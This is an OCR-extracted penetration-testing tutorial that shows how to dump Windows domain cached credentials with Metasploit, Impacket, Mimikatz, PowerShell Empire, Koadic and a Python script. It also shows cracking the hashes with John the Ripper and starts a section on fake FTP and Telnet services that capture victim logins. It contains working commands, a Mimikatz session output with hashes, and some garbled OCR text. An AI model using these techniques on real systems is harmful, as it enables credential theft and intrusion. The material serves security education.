



# **Credential Dumping: Domain Cache Credential**


## **Credential Dumping: Domain Cache Credential**

#### Domain Cache credential (DCC2)

Microsoft Windows stores previous users' logon information locally so that they can log on if a logon server is unreachable during later logon attempts. This is known as **Domain Cache credential** (DCC) but in-actually it is also known as **MSCACHE** or **MSCASH** hash. It sorted the hash of the user's password that you can't perform pass-the-hash attacks with this type of hash. It uses MSCACHE algorithm for generating password hash and that are stored locally in the Windows registry of the Windows operating system. These hashes are stored in the Windows registry, by default the last 10 hashes.

There two versions of MSCASH/MSCACHE or DCC

- MSCACHEV1 or DCC1 used before Vista Server 2003
- MSCACHEV2 or DCC2 used after Vista & Server 2003

#### Metasploit

Metasploit helps the pen tester to extract the stored hashes by exploiting the registry for MSCACHE stored hashes. This module uses the registry to extract the stored domain hashes that have been cached as a result of a GPO setting. The default setting on Windows is to store the last ten successful logins.



As a result, it will dump the password hashes, and these fetched from inside DCC2/MSCACHE as shown in the image given below.





#### **Impacket**

This hash can be extracted using python impacket libraries, this required system and security files stored inside the registry. With the help of the following command, you can pull out these files from the registry and save them on your local machine.



The operation completed successfully.

C:\Windows\system32>

Further copy the system and security file on that platform where impacket is installed, in our case we copied it inside kali Linux and use the following for extracting DCC2/MSCACHE hashes.

**python secretsdump.py -security -system system LOCAL**

Boom!!!! You will get the DCC2/MSCACHEv2 hashes on your screen.





#### Mimikatz

As we all know, mimikatz is one of the best penetration testing tools for credential dumping windows. So, we can get DCC2 / MSCACHEv2 hashes using mimikatz by installing it on a compromised host and executing the following command:



And again, you will get the MSCACHEv2 hashes on your screen.





#### PowerShell Empire

Moving to our next technique, PowerShell Empire has a module that extracts the MSCACHEV2 hashes from the inside registry of the compromised machine. So, download and run Empire on your local machine and compromise the host machine once to use the empire post module and then type as follows:



And again, you will get the MSCACHEv2 hashes on your screen.





#### Koadic

Just like the Powershell empire, you can use koadic to extract the DCC2 hashes. You can read more about koadic from **[here](https://www.hackingarticles.in/koadic-com-command-control-framework/)**. Run following module to hashes:



And again, you will get the MSCACHEv2 hashes on your screen.

```
(koadic: sta/js/mshta)# use mimikatz_dotnet2js
 koadic: imp/inj/mimikatz_dotnet2js)\frac{1}{\pi} set MIMICMD lsadump:: cache .
[+] MIMICMD \Rightarrow 1sadump:: cache
(koadic: imp/inj/mimikatz_dotnet2js)# execute
(wordl: Imp/In/mimikatz_dotnetz)s/# execute<br>
[*] Zombie 0: Job 0 (implant/inject/mimikatz_dotnet2js) created.<br>
[+] Zombie 0: Job 0 (implant/inject/mimikatz_dotnet2js) privilege::debug \rightarrow<br>
[+] Zombie 0: Job 0 (implant/in
Domain : CLIENT1
SysKey: 5738fb1ede1d5807545d124d68cf48c7
Local name : CLIENT1 ( S-1-5-21-693598195-96689810-1185049621 )<br>Domain name : IGNITE ( S-1-5-21-3523557010-2506964455-2614950430 )
Domain FQDN : ignite.local
Policy subsystem is : 1.18
* Iteration is set to default (10240)
[NL$1 - 6/9/2020 10:33:39 AM][NL$2 - 5/11/2020 1:01:37 PM]RID : 000001f4 (500)<br>RID : 000001f4 (500)<br>User : IGNITE\Administrator
MsCacheV2 : 9da647334c54c309cea20b225734b73e
[NL$3 - 5/16/2020 12:30:12 PM]EXAMPLE 2020 12020<br>RID : 00000646 (1606)<br>User : IGNITE\SVC_SQLService<br>MsCacheV2 : a0a857dde087d514da2afd227246f4d2
[NL$4 - 5/16/2020 1:40:31 PM]RID : 00000642 (1602)<br>User : 0000642 (1602)
MsCacheV2 : 5369c756f7c979cbfdc691d39d3c7581
[NL$5 - 6/1/2020 12:27:44 PM]RID : 00000644 (1604)<br>User : 00000644 (1604)
MsCacheV2: 5736fb23780ecc0384fb19a76a675826
[NL$6 - 6/1/2020 12:57:40 PM]Pridge 199000647 (1607)<br>User : IGNITE\raaz
MsCacheV2 : 0597231460bed6b47fcaa71973f2080b
(koadic: imp/inj/mimikatz dotnet2js)#
```


#### **Python Script**

Just like impacket, you can download the MSCACHEV2 python script to extract the stored hashes. Download the script from **[GitHub](https://github.com/QAX-A-Team/mscache.git)** and then use security and system files (As discussed in Impacted)

#### **python mscache.py --security /root/Desktop/security** –**system /root/Desktop/system**

And again, you will get the MSCACHEv2 hashes on your screen.





#### Cracking DCC2 or MACHACHE2/MSCASH2

As we know these hashes are not used to PASS the Hash attack, thus we need to use john the ripper to crack these hashes for utilising it.

```
john --format=mscasch2 --
wordlist=/usr/share/wordlists/rockyou.txt mhash
```
As a result, it has dumped the password in clear text for the given hash file. Hence don't get confused between DCC2 or MSCACHEV2/MSCASH hash these all are the same and you can use the abovediscussed method to extract them.

```
:~# john --format=mscash2 --wordlist=/usr/share/wordlists/rockyou.txt mhash
Using default input encoding: UTF-8
Loaded 1 password hash (mscash2, MS Cache Hash 2 (DCC2) [PBKDF2-SHA1 256/256 AVX2 8x])
Will run 4 OpenMP threads<br>Press 'q' or Ctrl-C to abort, almost any other key for status
Password@1
Password@1 (?)<br>1g 0:00:04:30 DONE (2020-06-09 14:47) 0.003696g/s 7773p/s 7773c/s 7773C/s Paul4eva..Passion7
Use the "--show --format=mscash2" options to display all of the cracked passwords reliably
Session completed
        \mathbf{1}:\sim#
```


# **Credential** Dumping: **Fake Services**



### **Credential Dumping: Fake Services**

#### Introduction

In Metasploit by making use of auxiliary modules, you can fake any server of choice and gain credentials of the victim. For your server to be used, you can make use of the search command to look for modules. So, to get you started, switch on your Kali Linux machines and start Metasploit using the command

**msfconsole**

#### **FTP**

FTP stands for 'file transferring Protocol' used for the transfer of computer files between a client and server on a computer network at port 21. This module provides a fake FTP service that is designed to capture authentication credentials.

To achieve this, you can type

```
msf5 > use auxiliary/server/capture/ftp
msf5 auxiliary(server/capture/ftp) > set srvhost
192.168.0.102
msf5 auxiliary(server/capture/ftp) > set banner Welcome 
to Hacking Articles
msf5 auxiliary(server/capture/ftp) > exploit
```
Here you see that the server has started and the module is running.





On doing a Nmap scan with the FTP port and IP address, you can see that the port is open.



Now to lure the user into believing, it to be a genuine login page you can trick the user into opening the FTP login page. It will display, 'Welcome to Hacking Articles' and it will ask the user to put his user Id and password.

According to the user, it would be a genuine page, he will put his user ID and password.



It will show the user that the login is failed, but the user ID and password will be captured by the listener.

You see that the ID /Password is





#### **Telnet**

Telnet is a networking protocol that allows a user on one computer to log into another computer that is part of the same network at port 23. This module provides a fake Telnet service that is designed to capture authentication credentials.

To achieve this, you can type



